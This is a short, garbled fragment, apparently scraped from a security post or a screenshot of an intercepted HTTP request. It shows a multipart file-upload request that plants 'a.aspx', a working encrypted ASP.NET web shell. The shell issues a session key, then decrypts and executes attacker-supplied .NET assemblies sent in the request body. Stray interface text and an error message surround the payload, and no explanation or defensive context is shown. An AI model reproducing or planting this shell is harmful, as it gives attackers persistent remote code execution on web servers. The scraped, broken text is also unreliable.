 Content-Disposition: form-data; name="fuPath"; filename="'a.aspx"
Content-Type: text/plain
<%@ Page Language="C#" %><%@Import Namespace="System.Reflection"%><%if
(Request["pass"]!=null){ Session.Add("k", Guid.NewGuid().ToString().Replace("-",
"").Substring(16)); Response.Write(Session[0]); return;}byte[] k =
Encoding.Default.GetBytes(Session[0] + ""),c =
Request.BinaryRead(Request.ContentLength);Assembly.Load(new
System.Security.Cryptography.RijndaelManaged().CreateDecryptor(k, k).TransformFinalBlock(c,
0, c.Length)).CreateInstance("U").Equals(this);%>
-----------------------------7e43d3910182
Content-Disposition: form-data; name="btnRefering"
□□
-----------------------------7e43d3910182--
? < + > Type a search term 0 match
Software caused connection abort: recv failed
T9Sec